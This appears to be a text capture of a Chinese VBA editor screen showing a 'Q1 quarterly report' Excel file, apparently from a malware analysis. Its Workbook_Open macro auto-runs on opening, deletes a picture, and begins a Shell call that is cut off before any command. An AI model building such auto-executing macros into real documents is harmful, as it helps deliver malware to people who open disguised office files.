 Microsoft Visual Basic for Applications - Q1季度汇报工作.xls [设计]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - VBAProject
VBAProject (Q1季度汇报工作.xls)
Microsoft Excel 对象
Sheet1 (Sheet1)
ThisWorkbook
属性 - ThisWorkbook
ThisWorkbook Workbook
按字母序 按分类序
(名称) ThisWorkbook
AccuracyVersion 0
AutoSaveOn False
AutoUpdateFrequency 0
ChangeHistoryDuration 0
ChartDataPointTrack False
CheckCompatibility True
ConflictResolution 1 - xlUserResolution
Date1904 False
DisplayDrawingObjects -4104 - xlDisplayShap
DisplayInkComments True
Q1季度汇报工作.xls - ThisWorkbook (代码)
Workbook Open
Private Sub Workbook_Open()
ActiveSheet.Shapes.Range(Array("图片 2")).Delete
Shell "
End Sub